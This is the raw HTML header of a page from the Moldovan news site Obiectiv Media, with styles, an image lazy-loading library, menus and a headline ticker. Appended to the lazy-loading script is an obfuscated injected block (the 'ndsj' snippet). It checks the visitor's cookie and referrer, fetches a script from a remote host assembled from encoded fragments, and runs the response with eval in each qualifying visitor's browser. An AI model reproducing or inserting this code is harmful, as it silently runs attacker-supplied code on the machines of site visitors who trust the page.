.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="32x32" />
<link rel="icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<meta name="msapplication-TileImage" content="https://obiectivmedia.md/wp-content/uploads/2021/12/cropped-Obiectiv-MEdia-New-Logo-000.png" />
<script id="soledad-pagespeed-header" data-cfasync="false">window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.lazyClass = 'penci-lazy';
window.lazySizesConfig.init = true;
lazySizesConfig.loadMode = 3;
lazySizesConfig.expand = 0;
lazySizesConfig.loadHidden = false;
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,c){"use strict";var g,y,b,f,r,l,s,v,m;e.addEventListener&&(g=c.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,r=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,l=/\(|\)|'/,s={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(r))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",g.customMedia[t]||t))},m=function(e){var t,a,r,i,s;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(r=t.currentSrc||t.src)&&(i=l.test(r)?JSON.stringify(r):r,(s=c.fire(a,"bgsetproxy",{src:r,useSrc:i,fullSrc:null})).defaultPrevented||(a.style.backgroundImage=s.detail.fullSrc||"url("+s.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,r,i,s,l,n,d,u,o;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(u=e.target,(o=z.createElement("img")).alt="",o._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,r=u,i=o,s=z.createElement("picture"),l=r.getAttribute(g.sizesAttr),n=r.getAttribute("data-ratio"),d=r.getAttribute("data-optimumx"),r._lazybgset&&r._lazybgset.parentNode==r&&r.removeChild(r._lazybgset),Object.defineProperty(i,"_lazybgset",{value:r,writable:!0}),Object.defineProperty(r,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",i.className=g.lazyClass,1!=a.length||l||(l="auto"),a.forEach(function(e){var t,a=z.createElement("source");l&&"auto"!=l&&a.setAttribute("sizes",l),(t=e.match(f))?(a.setAttribute(g.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(g.srcsetAttr,e),s.appendChild(a)}),l&&(i.setAttribute(g.sizesAttr,l),r.removeAttribute(g.sizesAttr),r.removeAttribute("sizes")),d&&i.setAttribute("data-optimumx",d),n&&i.setAttribute("data-ratio",n),s.appendChild(i),r.appendChild(s),setTimeout(function(){c.loader.unveil(o),c.rAF(function(){c.fire(o,"_lazyloaded",{},!0,!0),o.complete&&m({target:o})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,r,i;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,r=t,i=(getComputedStyle(r)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!s[i]&&s[r.style.backgroundSize]&&(i=r.style.backgroundSize),s[a=i]&&(e.target._lazysizesParentFit=a,c.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,a=c.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4673 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-0-8 pclight-mode pcmn-drdw-style-slide_down penci-two-sidebar elementor-default elementor-kit-3571">
<div class="wrapper-boxed header-style-header-6 header-search-style-showup">
<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
<div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
<div class="penci_container">
<div class="penci_stickybar penci_navbar">
<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo-sticky pc-logo penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main" class="menu"><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-80x80-1.png"
alt="Obiectiv Media"
width="325"
height="243">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="pc-builder-element pc-builder-menu pc-main-menu">
<nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div style=""
class="penci-builder-element penci-vertical-line vertical-line-1 "></div>
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_bottombar penci-desktop-bottombar penci_navbar penci_container bg-normal pcmiddle-normal pc-hasel">
<div class="container container-1400">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element pctopbar-item penci-topbar-trending ">
<span class="headline-title nticker-style-2 penci-enable-uppercase">Top Articole</span>
<span class="penci-trending-nav">
<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
</span>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
data-auto="true" data-nav="false" data-autotime="3000"
data-speed="200" data-anim="slideInUp">
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/judecatori-procurori-si-alti-functionari-prinsi-in-flagrant-de-distractie-la-un-club-de-noapte-din-chisinau/">JUDECĂTORI, PROCURORI ȘI ALȚI FUNCȚIONARI PRINȘI ÎN FLAGRANT DE DISTRACȚIE LA...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/lovitura-pentru-putin-hackerii-din-belarus-au-oprit-trenurile-cu-blindate/">LOVITURĂ PENTRU PUTIN: HACKERII DIN BELARUS AU OPRIT TRENURILE CU BLINDATE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ministrul-de-interne-cetatenii-care-nu-vor-respecta-restrictiile-antiepidemice-vor-fi-amendati/">Ministrul de Interne//Cetățenii care nu vor respecta restricțiile antiepidemice vor fi...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-bataie-de-joc-pentru-un-tractor-vechi-procurat-cu-3000-euro-se-cere-4000-euro-pentru-devamare/">VIDEO: Bătaie de JOC ! Pentru un tractor vechi, procurat cu...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-costiuc-retinut-pentru-refuzul-de-a-participa-la-destabilizari/">VIDEO: Costiuc reținut pentru refuzul de a participa la destabilizări!</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/primarul-de-hagimus-anatolie-iepure-a-decedat-intr-un-accident-rutier-pe-traseul-bender-causeni/">Primarul de Hagimus, Anatolie Iepure, a decedat într-un accident rutier pe...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-functionarii-chefuiesc-pe-timp-de-pandemie/">VIDEO: FUNCȚIONARII CHEFUIESC PE TIMP DE PANDEMIE</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/video-maia-sandu-se-adreseaza-societatii-sa-ne-lasam-prada-deznadejdii-si-manipularii/">Video// Maia Sandu se adresează societății. ”Să nu ne lăsăm pradă...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/ruslan-codreanu-ne-insulta-inteligenta-andrei-nastase-prin-iesirea-in-conferinta-de-presa-ne-ia-de-prosti/">Ruslan Codreanu: Ne insultă inteligența, Andrei Năstase prin ieșirea în conferință...</a>
</div>
<div>
<a class="penci-topbar-post-title  penci-disable-uppercase"
href="https://obiectivmedia.md/the-telegraph-putin-nu-va-mai-avea-niciodata-o-sansa-ca-aceasta-de-a-rasturna-ordinea-strategica-europeana/">The Telegraph: Putin nu va mai avea niciodată o șansă ca...</a>
</div>
</div>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div class="header-social desktop-social penci-builder-element">
<div class="inner-header-social social-icon-style penci-social-simple penci-social-textaccent">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci_navbar_mobile shadow-enable">
<div class="penci_mobile_topbar penci-mobile-topbar penci_container sticky-enable pc-hasel pcmiddle-center">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
</div>
<div class="penci_nav_col penci_nav_center penci_nav_alignleft">
<div class="penci-builder-element penci-data-time-format ">
<span>Wednesday, January 14, 2026</span>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
</div>
</div>
</div>
</div>
<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-normal pc-hasel">
<div class="container">
<div class="penci_nav_row">
<div class="penci_nav_col penci_nav_left penci_nav_alignleft">
<div class="pc-builder-element navigation mobile-menu ">
<div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>
</div>
<div class="penci_nav_col penci_nav_center penci_nav_aligncenter">
<div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000-40x40-1.png"
alt="Obiectiv Media"
width="168"
height="126">
</a>
</div>
</div>
<div class="penci_nav_col penci_nav_right penci_nav_alignright">
<div id="top-search" class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
<a class="search-click">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
<a class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
<div class="penci_mobile_wrapper">
<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
